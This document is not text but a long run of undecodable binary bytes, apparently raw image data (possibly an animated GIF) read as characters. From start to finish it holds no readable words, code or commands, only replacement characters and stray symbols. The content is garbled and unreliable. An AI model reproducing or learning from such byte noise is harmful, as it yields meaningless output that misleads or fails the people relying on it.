0uG� DI��.�cV������� �f,�e�B=�Q(��t�	�4�Ӑ��x�D��y?���"�k��^���x��b4:�ݎ�Y1`�%��m�!݂(^�t /}�I�@ ���i @����)��Lo�� j�1�a�#�����5�cq�c���D����-O��`ޤ{7X���n�����P�"�!qP�,d���1��p��k{���1E3CX/�\�Z�Y� .@R��E�n�+ ^'�m��u��A �~�*:`��	�z���Ĩ� �z�|n ��+:(��).�X\�Xm4��GpAö؎�e-��`H�������ݸ��;UoF�[�al������M��e/��� ��Ѓ��O\�'��<�;�a�8E:la��7��ȊM�A�~�I�yt�W���񍂀o�^ ��_��'�����a�k]�h7��!���_��w�+T���w[��%-�L�i(aS�Ly>� �Fr��-���`z���^ >�>�~��z ���s\�e�lZ��fz�'	���'(��$�$[ n��\�Qǀb�u�˴ ��S,��Yf� ��w5��}H�(v�0�%(:� f�� X�l�'X�h̦?�@ p :�{�Bx�po�4qgXr��:�KX���ʃ!��XQ(	��w�g�x�b��vX�~fxh�胏 ��f�(PoU��7����p�������g�.�'��(����|M�p�p��4�l��`���a�H W���ʴ�ާ�h�%����z�>`0 �vi���z�H��+h��8��(��XQ�z:`��H_�!	W^��W�X�}'��Sy���8���Џ���y�f��1���Qy�F�ZǍ�؍G��9���{!F�U�@��X�2�����x^ȉ+�>����z%U��ȂaPx \uJy�%x��bt���(`x[�s� {U�$B����ʸ�7)���[p�5��g���+�@�Di�EYx��;u���%8�� 0 ��i����)��Дoل��s5��y���`�r�+!���Y)	:�`Д�hx�ُa�PٚI����{YДB�� Җv�������ĩ��ɉ�a �����[��|)��Y�!C�����x�y�ɛ!��ڶ�钂�Aْ�����ҙa`�0�)ݩ�9��������_��vȌh��q� ��Y;�p�HP ��
oy Z 
UP[�` 2(�M���0�[��J�꩜,��:����<��=�@ Й*0�?� �N�M*	��;  �\ڥZ �`]ʥ %z����A�����n��k���kZ�s�Ez�5��F*|��� �MZ��J�p�0`�]�/c�0��P����pp�N����ʥ6�ڄa0�����������ꪰʪ
�y�*z��x��ФR�R ��x�G*0���-0wp=p=��:��j� ��������'�'� ���;P�\�0PP)���ڮ����:�O��� H�Ж�*��W*�g�� ����;P 0��zgЬ=����z��� ���˭�ʩ�� ";�";TP����*;P0 [�[�4[�6{�8��R��j� ��WZy�C�;�O�p�{ ��K �;��z���������ʩB� ��$� �PZ c�ʲ-�N��6��Z������3 �Z��[�Gz�HK�봒 �J��w ��{KЬ��}@��D���^����' ����'  &� & '+l[��ڶz 00������P� B�&�����*��ǫ��H{���w�;�:��:��`��z k�������h+ ��&���`���;%P�����жB��BP��{ [`����b��J��
�V��
�ȋx0L Z  �`�L �P����P �k��ʱN ����������;���)ɰ0��;"���P���L��A|��k�
����K�w����������5`��N���0��+�� 1l����ڦ�6P��+�5��J�F+�Oz����� jy����?ۡ��/ �V�c�ݻ�]|����+�%@��`�h�� ����%�ɢl�;,�ȋ�ª��K�� �M�����������Ȓ@�V���˭����<Lhۺ%к�+���pʯ�5|ʂ�ͧ<�.��Z�F���E��Aˡ � D�S����O\�W�U�Q������@��ʂp ��% ��[�����L$L��\*��ĵ������;��,	�����Ί��ł�Ϗ���y�$Ú��о�+2$\����,�,}�X�Çڴ	���r�� �R+҃Lґ�������,Vl���Y� �Z�G� �ŵQ���j����4,	Z0�@́;m�2{���@��,?`�Lp؈��\��V �a�����P���1� T���kU ��͠����(��l+�H��`�Ç���<x0�J��T.= �_-�����ݸ>����2��ō��}�����ˡe�6��K{�]�r���B��Z >+	}p }0�`�ʠg�*L�]��_۱�5�pۂ��j��߬�ȍ�%0l��;���������L�ź˰�P�^�M{����  ��f Npݒ�`���j�0�������ڌ���K�0�C{�~�~���H�[��0��}��i-	,��+X+�.�}��;`�� ;��HP��*�|Ӓ���˾�[� 1�j��`��� 0�k��+����������M���\�z��J+�P| ��_=�J{�d�*�a\�Ɍ U ��+����o��(͠��l̠N[�����È�����@U�-��L^��͠�۬ś�f�Ŕ� �Z�c`���Z`�������U��"�����؎��[ʂk�b��Ȏ�D|�]��\�v.UP H0�ҍ�"-��M����^]��+m쏠�RP�g��$��f;�L��|�i��n~��{ׂ���Գ��込�� ��>�+���L@��|C0����p+�Ȫ��+�V��:�!;���d�����/>�jK��~�[������� �.OȽL�P�����%�sP�����຺`�f���+���h����m����j�޸u���^^ �>�"��S��"�����V� ��- ?�ύ,�R ������B����R��k_ ���3��Z���,l��z} ���K/	��βL������O��T]�|�ֻ/�̵�`�k�T����l,�J�Nз":��-�����&����̛�|�����Z �<�D�����oո|��=��kx��=P����/�' 5B ;'����&&&���Z�&�6�RRR�����������H�0�xC����C}����w�=w=Cc���6�'���6�''�'N�0;T���Z���%��V�R�h�+D��`�@�������U�A�T��>}r�ǘFHR`���ϙgC�T�ѣ�C�` �`_�1��D�ĕ@Pɔ�ĥK�@i�d�Q���`!TŪR@��PIm%�H0& 2��
�$�Ҫ=�#b�� I#,2��C�k�0������9+�R�O��;�J(A�D	G)��|���RUme�5U�Z�M��r(��v0R�%���Ԣ�f��\�`Ѓ8I�X�a�[N'�-�;#(�@M�0jo��K�b�Z5�*�S�PW�Z�.�g�ʰ��Qwߗ��ƻf}T	��1�#�|���耱Cb:�%EP%�	%aZ|g�����*����+�i�Tn0��
yAE����V0԰�u���8QXa6<! ��Aa��\3���/*nu�})��Ѝ�x_T��&/ⶣ��Ĺ_j<���;b}����ğ�H"�NB���e�G����i*>�b'$fe�eu�U���n-z�B�Ѹ�h�7�;<��'y~d�o��Yk�B�@���z��2Ph�Y��V�d��@t.���f�&�̆VP�0��!��*W�hid�o��#[�g��^z�������v���R훸!�ۤP=�[����Pz�"A5\�@��ȢA��KZ�Ra�Ћ��yձ�y��R��U��l-�&U�g��,]"��Q4KΓf�ϓ
k��#.DU2+ߎ�MKŢ�i�y(���{:i�6ʌ�n�\_i���隒n%h����k�}�'r4w�k�m��v��6�l�7Bi�R��y>7"�  !�
  ,    � �  �����������e�8�W
�)�� ��O"(��������(����W�!�O���������!�"������������Մ�)�����߂@G���wl�Ð݄��@��̪�(���f�-x��C�+_�����8�M�a�
�#�	  4hH ��>O���-E��e�<A�nR�+�.
+(P*�L8�Ͳ4���|$��H��� gh�4 !!5]H�'�BCuk�"ѡb�^e4{�L�������꠩��ķ���OO��w�6D9u6V�K��sw����M�x--0�@aA	8h�ku��� �<�q����66�9�q.�Zb��fC^S`ZPz ��������L�9 ���P�
��Bah��õ˲�^�R���s!G��i�c`��$�v�Q7BU �4A��$�Aʔ%
�8��y��u"P��{� �KҜ'�?e��Q!hB� �(RU.x� .L@�.�1�j�I�"BBM��^��B�"�A��qD't��$� �앋F[�8�k@�&Ȃ��@>���^<_5�� -:�HcT��W���f9��-M3V
��!�?"�R�d
҄�?��B�N�D�Թ� "�0<g�E�(��T�&�@$JO
fq ��	z
�yy"��H�c�4AH��*�0�b ��$���,�Y*�+ȓ��rCG,�I����KH�I�
���R��� `R�6B��B�A��@x'��9B��g�xf�"Lٮ!��>)� ��B^��ć����r�8��	�Aj�6�Pg�F6`V>�(��-�-���q/7�����M*����m*H��PĤ��P�a����M ��$�A�C/���i0B�� �/z�d������ ��@���Ȝ ���sF�0�i�Y&�1��Q b�PG�7���o��� ��YH^W�L�^��yĸr�97��Cw�T�r��}4v�
bĮA<tLP�����vr�!�50#��L�*v������!�(��\��ۨ�5�p����F�A��;����@�:�aG��|D���H|��Fy�śQ��}�p��Aid ` ����\����Ԑ`�PB�ܰ�ա{?:��4@���M�XQ,A������:x@?B8�J@��w����@0LX�x��bGr��H'"�HN ڀT��F(��h�w�`�v-!��� X��'�*�RA @��T�Gq��W��A(!Nz�'�;T���;_�t8 <�A�_z4[�"�R� 秸�G����d0oq�C��I��$�d�'��z����ոH�\R�  M��~
�o�1#)@{��>��_�Y��Re8BF��˹�|�d�&�i���aq�� j�2�u⫡���# i�DVT���.��C��)� d����r�H#@�P"�f�3,&C��8�!8j,�'�7��f���P�Ì"w� �iV2�$(*�H��|��W��'�|D��Ψ��]�3aD0��*  u��Ҹ��ѡ{����&�
bG���
Z��Y�zڻ����n\���C7)�|��QEJ��.>�g��»���y�� �v��`�hC'��������tm�J�!U�0�2 (�����?.T��hDq �P����ހ9ݱ�"��ܠy2�d1!P:́����A�`�Arc�ܐ���M�r#��&��gd��M�!�B��cP���d�a/�,�� Y9�t�����[���F���l+�l�N�4�8,���
*x0!(��p�Ju����oD�ZI x`3B\�������u�d�,��O�.{oc�3��&T-V�)�0R�O,�B D�AV��jG����
K8�x�,�,�9�A�s����:�
��(4�K^�nQ�`�Ix�Q�bErA��	���1D⹂�`�M��&��"������?�p��r��S�E���q�����t��� o�$"���%f>����Y����t���5�,���J����V`���pͻ�8�a�������������`z��t�z�IF�J��`�$`l�-�&*��"t'�����z"^�n@�
S���n���3*(' Е/x���f�|��� ^�S���@��0!n4�
���[���O�2j�UpP�@<D]��^(�	Q��n�ϵ^�ް�\�A���`u���|�������Ͻ�D>v�g���\�韡V[E�h[_�"-���A|�JG&f�Fa�z��h�Xg��V���uA_��?��Сڽ7���v�`�T�i���R.�6u,����HkE���9X�4�`>I����'o� �8����K 4���b��z����P"�`{b�zB�a��0A\s���C�ipU'y��R�5�G2,��pb�M<@kj�(z�PPn0Ty�0T=��:�:��<ng��s T����j� � m786�g��QCZ(��"S@�50$�4�F��t T�es	7L�#*���3C�ZD��s1@w/��/Ѕ;'[��dc�  qŀ���t�'O����,���5�Bd*�d�`^n�n��k�h$�ko2G P ̓A�Dd�1p:��o�[m�rrP=iX�Rc�pK�Y7y!C�
�|��8�%�3dL�5�d��s�Sk^L�*` ���<P�+�mPo��H�� �CY�V� �|	�|����.�#�/Z3UD�^�n��d.�}uT
� )�pe�AD7#I7����@w��W���r@�f���Xd�	�P��rpGr`;2H?��9��(�H�jk�S<�:s�kи{��FC8F`,e E !�   ��j��tG��^�C}��t� (J�<�Z)?<X���CR8P#�n�CSvk-rs^��Tn4���(@d�U�P&����Yz�:5   ��
�@7hb�5X'SG �Z� �c���.���P�P1QI� o�&q�~�Ȅn�O>k� �hJe�$b�{`w9S 9�{MF�Fk<�O!w!�FUTU��@�p�3�)D@���8!�8G��� �F���x����g&PjCd�~0�9db ��Epb�Q��P��W�7k+C#@9ǲ4P�c�XX�8��Uvx9���8���=seg+I�&[=e�L�z���ӈճ �<�OBGS���	�v��!�O)�X��U�p�,�
�I��32��+
QÀ��d#EȒ�0�}%FZT/�^Po�Ew}�c]` Y����i�Hk�i>ixB�
��U�P
^�����2�35���/��
<s���C@<%{�P�o�W�u�V������5�#�)XJ(��{�������Z��e�	Ϡ�q	�p���xw��c�!�F7�i� �X��yP�*Hy:�
��y����Oϳ P�Y����G�Z5$"� ��D�Q�����^��ɐ��	� i�wh���X�#��@LIٙ@5ʷ�ʬ�z�p@�Y�?�#|��[j��^�I>�Q�H�4fZ���#0����5_������&�,K"	0a�2L�T��r�vP|��KxP��a��%�s4�+x�u�z+S����yVs�p�q��`+p�Ã?�@��	��	�@c�2	�3�v* 7��D8e�o)�� �kP��j4P�������� ��	���W|0;��+��-�'���K`*��"@Rp^���B\�HQ1��� *��5�:�����V'[��W�H�wI�5�����:�t[�g�O�q8p,&�pA�3�M3H�@���2f�qw4S� (w������>%X������k�����d`�{��Ѕ�u����p�s�� �=���G@ #�'���Q9��]).*�~� c���cu`ui4��:��k0�{@��׳7[^p�6�]h��vb�s �#��*��4��2�P0�G%t?&�)`.��X��>LD.v
 �hq���6F�g2�o9���ʺ8�w�ǽ�JEG^�>��/��8��$���@'u�B*1Wu�� 	8  ��QJ2	v�> q8y�������$I�!�lг�	�|:�j�g�@�Z�F=!Gqx�@)1�V4�&�3��0:0�b��!���EQ�� v�c=''��SX�C`U� �oC�{���}7u�L�g�݋kEF�cD���a	� 
�P�M2@�N��a�Z!7��=�$��,Q/y�]�p^;�\UX �ȅ@�k�k�#��W�z:tp�Go�9;���9�0Msw\�#���L���ՊG����p���;���	ӧ}z^me7W��,]���2�2�o s��@>t�Fu:�FP��G%YY�!e�G�3<���� @P��"�@�(����/�B�$\�wzxj��i���0�	?�$�"EPi` 2�Ȅ y=��lK*7ǆ�V�0X�eA$a�����8�0 XL�Q��*s�/�`������\ߓ��6�t=M�	�B^��7gI` �|--2��@k��6�s*1Xx�.�2*���\�NQ��!S��/Э��Xr�ʒ�'[E=�F40����0PSP_�-:E�;i�z}ϻ�2 $�0��@į�<I��3%�	�p�G���D���{��>A�_ �DΫ�
��*PZ- Ƃe��`�� y���=]�# i0v@z�^�	��� > "X �u�҃` PM��D7q#��Rs�!�jx����G���^� ���4ѐ* f*�/���p,
� yg>=�@�k-�J�J�]��	0Y  �T @צ���,@pbX�Gҧ3F��Z�Bް2 PR�t'����PƐ�0�Ղ�/��/��/�d �յ�M$�F,	�.@.�.p�.���k�  � �X��N&?2�$`�d�DDRq����	�gU�>�T		�5��	��U���m��y���8Q	1��6Lv��� �n뷮뺮q����E�U5#�HMl��P̱����.y`ŝ�Q��%9 W�X�r� � �_��y Ht=��#��F .�M� �^�0�z0�J���3X fS��L��0s� ��� Y"Y?ՙ�����Rm��������>@D��:����A�� ��븮Q@�z�2�	�Q�����o�r*�1�Zf��%����	��M�m�P�� �
(�Y��/�N����	5��SvM�3� %��/�Ϸ�S�h@j{ȵ>Q�"�M� �"D���ezKg
f�k�	�q���n��N� �d^�6�0�4 d�X��z �.��2P;��Y�S�k��u�z�	�<�->/Pq�-l��0.��?�k��  ��� O
8*���l���l*e�
!#9M�MSJIA#�./�222{JJ/JkJ�..SS^2��vu�$�M.���G��G�G���"
*����ܹ+SG� #�ܘ��a����G��,z�%���ůaz(���F=�   �$;�HE��?�,Ƞ�� �&`Wɜ�I�(X���2�w�?Oe�)Qia+�F�HR'��q1��=k���b�Ŕ(S�xѣ��?ת�\�N���PB1��=�)�RRWu���k�`%V�"�hQFh�j�É�d�	���2�&�d�=�� q{M3éH�����@f��s���,?�\uѠ�J	�\�jeP�ʰ���7*=d8B�ܐx�g��؞a�(�^��q�K�$؊ a��m���=֎Rr�;�B%�<�w���Y'���@
�e�J5 �A��@��n�	��o�X�+�T�	I:ē4�u�\����^%8f��h�<�$�=#r��%��PF�( JR.�RA+b!�8�ŗ0{걇nC�G.t��ő/��$%���M8MYY�px�\�d��IR�4ň ��󏚘�z@Z]!��e�P+�ɠ�l�%*�q���D��%
$/<�p�\C�W@t��dG]!@X�q�!,l9Y�� ��ȃH#����kZ(V.�Lp�#�9BG$ܖ�	������G;��/���J%�h��M�Py� W<�J��
�v�V��S8-@
��	��@b{8���������B	� �.�lD��@�Hh����$���L�9h�)W�u�9�b o�����c�� #O�[uU+[kiT���!�m��;Yk���m�����f�.pt�yC�9�̸�) 
���Ó�M���8�	� ���� <�r�U�)Z'Y�>��!d �īժA,	���`@3�o�6�MA�F.C.Д�M��A�ՖL��Q�L�C�yP�P�U�@"#;�b���&�`r��Z]��7��A�cDÎ�$�'^����C�@ =�!!v�F��V�u������нJ��n;C
%�P Ag^wą��_(b&�D<��Ȏp�� 4��F~c�OȂb+�4KY@ �Ý�(�B���&o�d� c�P�BuM�}�Y�
TT��=�0 @�P�.X@%B �(>y��B��g�f	x"=�b=*Zp!����/`4��  \ ����яIDu3%h��(�%/0 'B�����"Β 4 �z�!^'�B�D��1�ƌ�|d���|rm��h�?:�	�\�v#SM7P�5�@�(��E��J굑'b�)X��!�l=�K�R� �s��8�Z&S�O���ei䷏��.��7��e4a"�L�k9�)��^��6�J�%@y����hǦ��%/��G0�B�WE�ĚȀgPCd������FL�s� �B��� ���E��� MYM&M�|<r*�a:�5WOyJ'ʹ�R��M@����5��M��� �>�"�(fn��A�X�(,@I K��Y t�JH)��0�4�B�F]�Li�VKHE�?��N�P�vL��dDa�@�X�d(lJ��L��@O&�v9eP����� ,�a�I v5c��(Y�a������֑� P�=A� 3�X�Z���l�y�o�'\6D�M��������er�BiB J{ �Q������^w��� V H�,���i��M�����F���#�NS��JPĜ��`!�DVԋb6ř��� ���B ����f`����u;�DB�,I�3Vb4�VdmU���?��|�K%F����\ �=�F�IpA�\�G���'�}<� �9@�@��k-Od \I@m���"t��$�ʚ0s`c��fzS��G��8ۆ�8���W38A�q�Pz�����Ġ�O yȑ��@A�!�
L���3Є !#�������.`I�c��At�̭v5w4���d�E
�щ�X�� ��w�-Ax�)��'� �iP����q���f�sЁ� E @��8c%[`�D hg�Z(o퐍;���a�4�-4 =����N
�q��]cX{vpu`d$c�2���I�  S��f� ���	0������@�	������|�+�&V�f _@����7R�,wt@���h| �w��D<��#�F�d�� �F�fx� �q�sx�z�L� ���[�%g�O,�hŠ�,W�>���Cܑ6�����ϡv��� ���]���To�?�`@~� � �*4Y";�q%p�����W.	&����X�uN�|�@(A����k�江D���?l��<�{�C�M[@Fl��b�x0�b� h\ \�
��tA��\�y��u?�l� ~�'��z�z(���[0 ������#IxhD�gnxF	�E�\66>P x|Uq|J��D�Z�b�M�~�b`0�Q�hwb���� �X	��f� ��$7��6�	�g��P���G�� z�p|�G�ķ�y�``U���pO�p[P^�����.~�rap|O����k\F�lH�Ѓu�sh�c��A��E�P;���|C؊` �؊�W�`����^�b�����r*�k��\�3Id#�S{�X9H����e��(�׸z�G	` 
��yX�ȗ�``|@�����x|���h�ǈg�H	�w�Љn���X{A�p��gA(}U�u�H	�8	�U��(��ۨ�� ��9������X	fx�H��5���r�`�)�[ �h�*ya0�1�j5�&/��a0x>�r�H 0�	��k\@ ��}f�����Wq�(i��H [Ў3Y(���HS��R�*��AɃ�H	e���ǖ ��pI	U`A\�hP5�[0�S�~���z��^ap��a��[@ �o�9	������t8�� �l�eU�3�t ��])����a9�k�@����n8���R����o�.L0D��D�� =p�Ga%@	�Y��V���ט�Y	g	�q�� l	��e߉ܹ.w�	�)�9	'�V%�B !���@��b�� N��P���Y	P��Y	����)z��pP	=p=p���Y�'� �)'� �� z�i����y��)}��������ڠK�wp*�!:	��>�.'����	�ɖ�,�����٠��C�.P�� :�G��/����\6�Z�&*�K�ǩnZ�V����Ѣ2:�-
� :	
j�t�Jʦ����9	Z������	�*��٥w���I	n�����kj U ���d:	z�
���f@��)=0��z������� z����vʝ��^LZ���@����
�U���j����Z���I� �J�Lj�6�0��P�gʫ>��Q �٢�ɭ��\����j���::��j��ڥ�)�y*�x
���Zj��Z�Z�꺯d*�q���y�Ȫ��ʯ�0��� ��٥A
�X
�����b��R ����	k�=��B:�n�����:�k��!���ڧ�ڪoi�1Z�?z�-�� ����ź��ɰBj�0��7� ��9ە�*����ڛ.گ�
���X��o�����q*�
�?��8���y�b{��ꢲ�>ڤf�4k��	�ú��	�0ە:	��?��q�H�:�(۩o��mk�={��P��귃�Z,*��J��:�Z����p;�,;��ѹ�Z�`�Dk�kڷ���*�]9��I��y�L�z�
��Ȱ���h۹�*������I*�G�x�u{��k�n[�p:��{�Л���	��ڵ�z�ٛ��:�^��I���;���)�
��	���˾Yˮ����Y�/j�qۿ3k�׻��Z��۲n��W�����z��:�c�1ʽ�ڽ�j�o*���O+��;�o���+�����۽�ٿ%��[���X�J	�(��3\����� !�
  ,    � �  ������������W�!�W"�)� ���(!)O��(��!"�!���
����!(O@��|��̈́��8�!!����"���݂� O�)(�����!�ۭ�W
��Ԃ�,� 2� H�+�2@xE��A��� Y�ҩB���V�P����_�z����0��TM�B}�p�Q�@4h����  �MW)���.}�Q��aO�y,��/�*E>��'�K1�
9ʐڤ��� ��P	FZ�gQ��� �Jۓ�[��RXʣ(�5���!Ko�VP0k��hC����օ|5q��3!�E}rX�m��Oc���h�c�K1j�O%h�b���SD
���-] � �G�k�D�h/�a"�Ym[<m,_)}?H(7���� &�%F�T2�M�D�'�S�A 
r'� �	zR��HZ�ӕ *���,��3�m�� "0� O�E�&�%%�}� �u	�Bu5ay<���P@�9!��V0�\AMd�@i!$�AA'6c� 8W�BH@
��I!Ie[�F ��=�T���7"u�(@u�$��@!�t�3$��%2��aF�m��A\6��� `z��G���W]4QA$�(!|�X�>̡�e?�\�(@�0��|B��8�C�B�th�c�l}1�A��GLPA�y��O�
΀�XS� �5��t � *�8��LI�s���*�L-��hķ�9�y6����h�Wv}�&N���C$�JfK�rCH�"s/��B���"�K�2� 	�2�.*@������m�z�q���������[$�44_��<A���L��8�CK� �)$u�B��%X E�b��]�PF
D�;H��@B�t���r0�Æ��^��J�+�ؗ�׉������&`>B&|>H�eL���pAy]� ��¹D�0� D��s�@U,	���� ύ')�'�gK�,�Eȵ�z�8&Fp(]H�߱�[�F�3'���)z�𻵴��7�+�����S����02���z�P�`�� .p�j�*P�:"Rz����'�q+R���`LGC�lQ�����%��K����3��su��"�0�	�a�#�(Hrq�o����C�H�N4_2�2g�Ї��ǌ/� L�@
T ���sdT����"�p��h@���q���nH��Tվ��rj"!F� #��!c�pQ��q���
1���`m�b�R0��8Q�\tt�$V�y�o����H1�=��p�N�fQ�C��pI���AL�-t@[r����� l��A�!O���^7;Ċ�����(�?ȡ�$�5�s�pU@ HJ'O�$�m��
�te��x�h!0�� 0�$ 4	�� ��2\�D(��^���ԃ(�4T��v��7!$M�q�T�H��ME _l7�B��3DZȖ?9x񗃸�� �P#9 ���A��<pCR�P7��p�@��)��E5�L��f��0�pqp�#�C]T��H]K�D^�h�QZ��eP`�T?-��Y��g͜�؀	����7���elc�T����y�`�R.h ���p�3�������8]�Þ�2���B�9�sr @[��Fg&v����
:8�o� �80�Gel�ژ'�Qi(?$sP�l@�n�U�,��2�ӌ �%�� ȃ!��   4 <�#G�Yͤ
�s�Cq��6���p�ly ��Jl��#8�L��>�� %�5L�����ԃ�خw9&Z� 6��c�C���ƾ��h�q�X��a��B�[�R\pA�[X4�W�[%R* �<���� ��6L?%Z�KT��0���l��=47�%�r;ь~s�}��)�$�k�$שx��3��y�=� �B�c����z��lb�ڸ���:�>��}����9��o�(	��T�:6�E����J��E[�.�7�JxB�jO?�|�%�e3������~�M����	�Ԥ�w�p�C�k�� �~�o0�QA�AԀ��Y�s7�E�S��A'e�m���i(�>��C���d�˳�i j��B�w�̓FLm ���x�SN~��ͣU���qp.�C�%(��u2��` �ᤙkBbڬa����ӫ�����r 5C&>�X�6��ƍ�pl�8��mhCRm�@?3�M�*�_0A�	E�N�j��>��s_��<f
i����AT,i��w�����z��#��s�`]Յ����}�� Q;L@	(,��J��Zz`]��<�u�L� ǰ9L��yu�l��/f�b� ��U�n��r�C����}]���m����<�FjN�g��ɵ D�S`0�>ꛒ�A�K �k���S��78B X0�K����z�T�?�a�:�j�Qx�G�Q�&/�U��U�jv@v/``�PmEf=�3Oka�`�A��K:EM��~	�% 7���7��_�>g�f�F�jɥD��X��Qn�}v�< o�X��|d�j��u��P:�.�� e$)���O�W>]�{�� ��?�M�tXX�TQ�c�f|�jEY6..G�\Uk;$.Ȅ���9&u�eX��':'~� /1��B��?xtcs_`9�E��y�$q�Y��Y�Xŧm�u`$�:��{��F)wA�#P1�j/0]m`	Ȅ{�Uk�$3%O��~`t1�^G0�� �'.�T�g|�Gp�mnr;X>
� �`� ��2pA�C}��p|1�f����8���Ng�(���̰Bl��6�W�c9G�Opq#.��c�p�|X�\4,�|�h)8` zD�[C1,3���Hv�8�E�e=�@7�q	����0<p�4[,�Wa8�9PI���,,p�؊P�q`|�G��׷\6I ��#|!s�E}n o�x}(�2�����&i� �Y���~�����<Y[����G �� �֊τG��v |Ygu���9�`������r#&f�P�|�0��u�'���vPs��"0�F {��aHp7�e9�A���� �A��XsД�7۶��\�؜$�� s��R`�
P��[� }@v�xX�_�
�(�s	�Ё��+,��7�&z G��_>R+`�:��{�X�%�ʩ�����c��C<���y��)b 
 va���v�8���2!�����5��g���<>�	��	�9}�H'�Ұ/�`��`	rV�m '�ڸ�1@j�Q���?t*F 7��i�ӎJ�'{�t�{<�K�a$���v��/�I@B�wB��"���!�_&W&YRI�qД1�uʕ�Y��^��u�TVm[i��$sz �Yj*��8�_�#���5	p�d�ar*?� �g��E#:Z:y�[M�TVe`m�m��\���
��qu0y�d1�k�K�zю�H�Z���c𡧲$� "�O� ��p�,*�/��#�PI�`WP����r��`�U�R��mn�cݖq��Y���`,'R��^�1 }���̚=K�//��������Q�ꗂ��06�E�RȈ�*k�$��\�p���m�������Ў1@4`��7s4��z,��8u)�r$
/pa+��;Nr	�3f�pc��	y, [�
�dK��M70��:~ `\R����\o�%َ(940�<˳;�Ԛ�9K�u��Pwc���0�El�����&�p̣� ���0)����	�\B������p0�S��z��`�S`�iA�KY
ko��yD��q�,�	`�#,��	.1 V�;��)v(:1n��0��5p88f�������г�/�4�{.�P��VP��r��Ce�	I��`��K���T5�PXe�Fg�1Y��M�M�%���%���۽Y:�CK�Z��m)y2�QnU~+2`�	@�<`����9Qa����:S�[&��{c�{�D1�2I�����$D�T�6/p��k��j���Bۘ�ۊr�P�qAF�����'ǠG�;��O�y� C&��
� 2��8�3���4��\y�T�P�&2� k0k�(9�X*C+�[�,����f@�Z�	)e���ɓX{b.�rQ	ϱ6��" �+ǇБ��g��3G���,A`=A <����Iv��P\�{���Pw�
�
�R��ݱe�Ʒ
6S������E"&
 �:�&p@�*��=I�V��A�˺k��؎{�8K�E�[�\�J]��v�*� ��%�[���;��	�QmA�V���<W2q�3vTr�`�L�r�X��0�j5H2���� ���r$���h�	Y��vL@KАe�b��0�8��ߚ�F%�T��J�`���
 ��u՘v$0HAAu�Y�7�3}��|��,���\⋨�gA�:�%+�!E6���sU������ЁO��� �	$� �Q�T�"�M�M��j$�@0 �m$� �m!���n�3��k�մ�J�uu0]�5]��D>4o�@&P�O|	���� @6Z+~q���,�	�&#��nA%/�u�8n>C4S0Q0	0^0H�EP�#A0ϗ	���k U�;[eH�:�Y��}	9�,</��1�����؜���3�]�ѻ���� _��<|�G��A�YDoh�	�~�Y`;�7 �޼��1. ;���Vm��E$G@0*3�Ʋ"T�+KHQ+H�m�ZCǌ����Y=*`08�9* k$.���uP0	� u` k z� p�k�k-��|�0��20�GI�Di�D����D{a# �,�pX��{#@8pH�	I1͎�A�9���垎��`�x(U9-M`8A�A�.�$p�x���. ���(Ϲ�)���+*N��7.kT������&񢄐EI*���R(p��e��Q��&�k���   G�n�rN�c �|϶�.��Jc�^�	 #�=��X��օd�NPUv�@<|�R�q�n٭0���J��+B�j�	�Z����*�Ն�k&� [䉵Z���l��m�Y��q���z�Y�2�]jUX�=J)�?Q�$�����23u�/�"�	s�NP}i� ����e�+9��V( � ���>3wϠg 	`4 �q�^���:�z�� P `#ER.N����#2�иs��^b��=��R��+�؍-(0�_?�@�C��9A|�I�S�#��4�	0�2`��r�OQ`^�)��1k�1J�DM 8F�����ݠ/�pȄK~�F���3۠��8#O��#��ztNp@�,I3^ S@5Or�@�/���OhН���\R�$�$� )!!"�����(�" �����O!W8��**��e�

"F�M�M$��uIAJ/^$44/	2zk	Jzz..Y.S.z4�4uJ		�M�$�M���� vӅ �ZuT��]���& "�в��V�Pq�*�kX�#]��dBGI0Ņ�l5��I���o�X���/S��"�����  �pX0 ��K�R<D*@ó�,�  `�W�8�P �ׯP��6Tr�� #4h�po	�402B��	\������u=_�{�"��j�,��$��MF�h�l�#�^� �+��+(B�E����O�� h�Uj����l�`��`�A>-LH4�\�ᘂ{�'��4�l��ś%.H�џk�9J�A���(��1D`Cb�0�Z�-�P@�,�DG���o��! a.�2�a�K���7��TN4���8�\9�ѧ�!���}��@ ����|rDo�%B
g9��BO0�[I��Bs��BX!,��LJ e�N��|/�|?�2�3�D��О!�$�*М���P%C���-즉'l�e@@�q0�%��!�{���,�A-��"��Yi Lq�;.��gn�cAMY�'�ch�(�h �#ZP�m�&Z�h-)Z��F�BAp\��tJIZ���\�`��Cv�$��MC���h.��������Q�4�c��v�8�GJ$�9@�ǒ]r�C� o�@��ҥ�hyZ��ВJ ��vF$�� ���%A�+C7�3��q���0#H�oi�p��(P� \��BV���[ �44�p9��8�������%_�&]������vH�Q�da�D�̄'g.Eî�Ṇj3'�lXA(P�g5��G@2�Է@n�'�i���M��ds��'-����R~�&��P��,��2d��K��3�=ٝ�!�	�Z��ѷh� (�UŲM-�U�Ay��]��l\ �L��G��0��!d0������ݕ��4��m@͑-�;��g��(S$ÁNj^AKA�B� �"��(X�5�-�7�Ȃ�������U/З� #]�9Lh����Y��in&��8� ���Xء@���#e�JB�Bq=PT�!�����m}̃���]L��錠���`P2��]�1H��N4��Q4���V�$�XaKW��PT�!�^(V�DjIQHR4@ L���5�S��ą�B.�  #!Nr`e���R��4دf��F��� *�I��	� �J��o�D++�"�@�>�B����������
t�d
R��*�4���w@���̮.Q � `L��1+�.Q �;��$˅"�[�����cYdb�BwEe�C�D(ӀOF�bp� � �!	��M�s'��N��l.�Ew�� �\֖�B��Y�b$�t18r���G���?P"H�&�D� Ep�%b�S��^9����O���>MjVo��4����#.1�UD-��V�		Hl f��M���1�K��dl�:������w���2(G�ҘSU�:������ț"2-�(���� �MmrR��XC1�P��XX�A2���I�,Z��$������>��EݕS&����P����q�&  �2Ii��D�2�M@m��P䮷 ��E6��k)��L�~�t�����J\ %��#ʘ��෽u��ʡ�"@0w5�S�Z���ģ�ćA�z�n���^lb!P�.�6�����TP�#�%�) ��D&�1�D���ѧ	��S�7`�!ϤhA�%4��n≝}DK�)U�a��pݍ.0�,q��FI9|!�I����t�c6�&��s��S� �h��5�40ob����	�lMA�z #�XIKLP�Ϧ�2DW�_0�ғ�H��$����bȀ:�
=� &#�1*��fx�̂�c«�4�z�� ��\AV1��V��"]�s#�Ca� `ʘ�ą,���]�p_��e�A ��9__��~wۉ*G0k�b��hW�z�I�b�Ur���`e�� ��% ~�)�g��[|�S�!K��!�.�e�7ha�蠋0�l�h�FL�h¥��T\�
�7�C1�!�[��Zk�,��r@ೡ
